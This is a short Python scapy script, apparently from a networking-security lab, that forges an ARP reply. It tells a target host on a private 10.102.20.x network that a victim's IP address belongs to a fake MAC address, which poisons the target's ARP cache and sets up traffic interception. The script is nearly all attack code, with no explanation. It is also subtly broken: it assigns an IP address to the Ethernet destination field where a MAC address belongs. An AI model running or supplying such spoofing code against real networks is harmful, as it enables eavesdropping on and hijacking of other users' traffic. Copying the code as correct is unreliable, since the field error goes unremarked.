 #!/usr/bin/python3
from scapy.all import *
VM_TARGET_IP = "10.102.20.178"
VM_TARGET_MAC = "00:50:56:a8:1a:d3"
VICTIM_IP = "10.102.20.177"
FAKE_MAC = "22:bb:cc:dd:ee:ff"
print("SENDING SPOOFED ARP REPLY......")
ether = Ether()
ether.dst = VM_TARGET_IP
ether.src = FAKE_MAC
arp = ARP()
arp.psrc = VICTIM_IP
arp.hwsrc = FAKE_MAC
arp.pdst = VM_TARGET_IP
arp.hwdst = VM_TARGET_MAC
arp.op = 2
frame = ether/arp
sendp(frame)